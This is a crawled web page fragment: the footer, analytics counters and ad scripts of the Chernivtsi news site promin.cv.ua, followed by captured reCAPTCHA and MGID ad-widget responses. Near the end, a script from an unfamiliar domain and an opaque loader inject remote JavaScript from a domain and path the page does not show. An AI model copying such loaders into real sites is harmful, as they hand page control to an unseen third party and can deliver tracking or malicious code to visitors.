                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Gi2DtXOC59Pe9vy5L269w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769600078260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=6979f44e-11a16&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1769600080255312799857&pvid=a8d8cbe5-69de-408e-9c6c-299c006dc6fd&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=4db6e17b-b567-4bd6-a48e-eb7a3bc319f4&uniqId=16bdb&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8365&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2018%2F08%2F07%2Fkoly-misto-na-ostannomu-mistsi-za-komfortom-povnovazhennia-mera-treba-prypyniaty-nardep.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2018%2F08%2F07%2Fkoly-misto-na-ostannomu-mistsi-za-komfortom-povnovazhennia-mera-treba-prypyniaty-nardep.html
body_size: 1467
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_16bdb",[
["Brainberries","13786055","1","Top 10 Pop Divas (She's Not Number 1)","","0","","","","62WhBWsdPNXWoz0uAjbtRS-pYdX0PebCZpCkcw3B5JyBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgueqO5J4qhBAldv3xCtNR1",{"i":"https://s-img.mgid.com/g/13786055/492x277/-/[base64].webp?v=1769600080-mw2eMIdmqFDUjMRSf-55eNqjpb9q56IJY-3BoGOH4CE","l":"https://clck.mgid.com/ghits/13786055/i/57511791/0/pp/1/1?h=62WhBWsdPNXWoz0uAjbtRS-pYdX0PebCZpCkcw3B5JyBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgueqO5J4qhBAldv3xCtNR1&rid=5558c6ae-fc3d-11f0-98d2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0sEywXfeEy3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028933262471291434,"catId":239,"tri":"5558e67e-fc3d-11f0-98d2-d404e6f98490","crid":"13786055"}],
["Herbeauty","11533481","1","How Your Hair Growth Can Be Faster With These Simple Tips","","0","","","","62WhBWsdPNXWoz0uAjbtRS2bbqwr0r9cFhzGMMKBngYSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjWFEmXkxvfyPEPKgX38kMA",{"i":"https://s-img.mgid.com/g/11533481/492x277/-/[base64].webp?v=1769600080-JXHag9UMizbjUkey4Oge4kVy96TA2PJa67B-Q1HmiSw","l":"https://clck.mgid.com/ghits/11533481/i/57511791/0/pp/2/1?h=62WhBWsdPNXWoz0uAjbtRS2bbqwr0r9cFhzGMMKBngYSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjWFEmXkxvfyPEPKgX38kMA&rid=5558c6ae-fc3d-11f0-98d2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0sEywXfeEy3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028933262471291434,"catId":243,"tri":"5558e683-fc3d-11f0-98d2-d404e6f98490","crid":"11533481"}],
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","62WhBWsdPNXWoz0uAjbtRdDJMVEAGgzSdGQgueyamUC-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgENMpBG3m3I3ivUUu7tQZE",{"i":"https://s-img.mgid.com/g/8603790/492x277/0x0x695x391/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1769600080-j0TKC0p0QvTNH8LK5EyAkyp5kaglxb3FQW5g14Pj6Fw","l":"https://clck.mgid.com/ghits/8603790/i/57511791/0/pp/3/1?h=62WhBWsdPNXWoz0uAjbtRdDJMVEAGgzSdGQgueyamUC-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgENMpBG3m3I3ivUUu7tQZE&rid=5558c6ae-fc3d-11f0-98d2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0sEywXfeEy3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028933262471291434,"catId":225,"tri":"5558e685-fc3d-11f0-98d2-d404e6f98490","crid":"8603790"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","62WhBWsdPNXWoz0uAjbtReafSwdq1VLckJG44LmPqT42PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj5s6qNyjHEBo4M8rg_nrKh",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769600080-66kc7mOiDOHGj0_NKEJzd1QMN-wilaKLYrLUYDV4GIo","l":"https://clck.mgid.com/ghits/8603795/i/57511791/0/pp/4/1?h=62WhBWsdPNXWoz0uAjbtReafSwdq1VLckJG44LmPqT42PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj5s6qNyjHEBo4M8rg_nrKh&rid=5558c6ae-fc3d-11f0-98d2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0sEywXfeEy3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028933262471291434,"catId":230,"tri":"5558e686-fc3d-11f0-98d2-d404e6f98490","crid":"8603795"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","ats":0,"rid":"5558c6ae-fc3d-11f0-98d2-d404e6f98490","pvid":"a8d8cbe5-69de-408e-9c6c-299c006dc6fd","iv":11,"brid":32,"muidn":"q0sEywXfeEy3","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"5558c6ae-fc3d-11f0-98d2-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=6979f44e-11a16&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1769600080212993694659&pvid=a8d8cbe5-69de-408e-9c6c-299c006dc6fd&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=bc89e339-c37c-4575-a2f3-c0573c5bd569&pageview_widget_list=1858390&uniqId=15a57&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8321&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2018%2F08%2F07%2Fkoly-misto-na-ostannomu-mistsi-za-komfortom-povnovazhennia-mera-treba-prypyniaty-nardep.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2018%2F08%2F07%2Fkoly-misto-na-ostannomu-mistsi-za-komfortom-povnovazhennia-mera-treba-prypyniaty-nardep.html
body_size: 6138
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_15a57",[
["Brainberries","16268264","1","Disney Princesses: Which Live-Action Version Do You Prefer?","","0","","","","62WhBWsdPNXWoz0uAjbtRf0jSX-zoi37_L6B7iMEDbRCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhoooqx4wF7pJ5_4q9bgs9S",{"i":"https://s-img.mgid.com/g/16268264/492x277/-/[base64].webp?v=1769600080-IAhbHecuQrem05j12TJaDcRLX6zBaf1y-paOfb2x-ZU","l":"https://clck.mgid.com/ghits/16268264/i/58692011/0/pp/1/1?h=62WhBWsdPNXWoz0uAjbtRf0jSX-zoi37_L6B7iMEDbRCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhoooqx4wF7pJ5_4q9bgs9S&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5553273e-fc3d-11f0-91db-d404e6f97680","crid":"16268264"}],
["Herbeauty","14137412","1","How Jennifer Lopez Looks So Good In Her Fifties","","0","","","","62WhBWsdPNXWoz0uAjbtRVQPsNKqhRBCbj7nMKJuf4SeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgjqNnv5vxLMgXhiWlIOWVk",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-08%2F101924%2Fdbd8f12f1f1c5267f588f555b7a65a5a.gif?v=1769600080-xsSk9fDk07zLn_WrHWiAnMLdexrJSFZmqxi59O-ITeU","l":"https://clck.mgid.com/ghits/14137412/i/58692011/0/pp/2/1?h=62WhBWsdPNXWoz0uAjbtRVQPsNKqhRBCbj7nMKJuf4SeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgjqNnv5vxLMgXhiWlIOWVk&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"55532745-fc3d-11f0-91db-d404e6f97680","crid":"14137412"}],
["Herbeauty","8164884","1","Install These Measures To Keep Your Household Safe From Covid19","","0","","","","62WhBWsdPNXWoz0uAjbtRXsQ4Zb-SvGPDx3blh01-wkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj5Ou_14uS07O5phYATPZ2L",{"i":"https://s-img.mgid.com/g/8164884/492x277/0x0x1001x563/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDUvMTAxOTI0LzA2ZWM0NWZkMzdjZmYxNTI4MzVjNjEzMDMxMmE5NjYxLmpwZWc.webp?v=1769600080-MsBIKMiLPfvtuN2-JuC3cfltAtXXLw8FFVK5iKNxj0Q","l":"https://clck.mgid.com/ghits/8164884/i/58692011/0/pp/3/1?h=62WhBWsdPNXWoz0uAjbtRXsQ4Zb-SvGPDx3blh01-wkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj5Ou_14uS07O5phYATPZ2L&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"55532746-fc3d-11f0-91db-d404e6f97680","crid":"8164884"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","62WhBWsdPNXWoz0uAjbtRUM6SKMpPzjbXRugAuzyBjmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiY7kUtYSVyXm1yX-2ilEop",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1769600080-jADlUknyRDzU6s_7D1lbMgxmPr02X5VH30YAm4JmVcY","l":"https://clck.mgid.com/ghits/16264069/i/58692011/0/pp/4/1?h=62WhBWsdPNXWoz0uAjbtRUM6SKMpPzjbXRugAuzyBjmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiY7kUtYSVyXm1yX-2ilEop&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"55532747-fc3d-11f0-91db-d404e6f97680","crid":"16264069"}],
["Herbeauty","22738752","1","Applauding Bold Breakups In Film: Characters Who Chose Self-Love","","0","","","","62WhBWsdPNXWoz0uAjbtRVWVB7VMo3mLyKoeOB5kcwiPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgWDcPy-OeJjg885vMxeSF-",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-12/101924/af7fc288c1beba5adc63545e5f0f7859.mp4?v=1769600080-lTqjZmt_ZHwna-KnPKQnIp0pabX3jJ6RRvJgJkokFRI","l":"https://clck.mgid.com/ghits/22738752/i/58692011/0/pp/5/1?h=62WhBWsdPNXWoz0uAjbtRVWVB7VMo3mLyKoeOB5kcwiPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgWDcPy-OeJjg885vMxeSF-&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5553274a-fc3d-11f0-91db-d404e6f97680","crid":"22738752"}],
["Brainberries","3805582","1","8 Scenes That Prove TV Has Gone Too Far","","0","","","","62WhBWsdPNXWoz0uAjbtReIYuxOtQlvhNEIgi3C9nnnBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhJa6SUhrKerIAMNuP8Mr4U",{"i":"https://s-img.mgid.com/g/3805582/492x277/50x5x1811x1019/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzlhYWQ1Y2RjNjM1NTc1ZGQ3NTQ4OTRjMjNlYjMzOTk0LmpwZw.webp?v=1769600080-sJftb2ml984t-SkxL33g1TLaQq0Kw1XkruejfD4j_uQ","l":"https://clck.mgid.com/ghits/3805582/i/58692011/0/pp/6/1?h=62WhBWsdPNXWoz0uAjbtReIYuxOtQlvhNEIgi3C9nnnBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhJa6SUhrKerIAMNuP8Mr4U&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5553274b-fc3d-11f0-91db-d404e6f97680","crid":"3805582"}],
